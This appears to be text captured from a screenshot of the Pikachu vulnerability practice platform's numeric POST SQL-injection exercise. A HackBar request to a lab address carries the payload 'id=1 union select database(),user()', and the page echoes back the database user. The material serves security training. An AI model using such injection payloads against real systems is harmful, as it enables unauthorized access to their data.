 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,pikachu
your email is: root@localhost
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://10.20.146.195:8080/vul/sqli/sqli_id.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
Body
id=1 union select database(),user()&submit=%E6%9F%A5%E8%AF%A2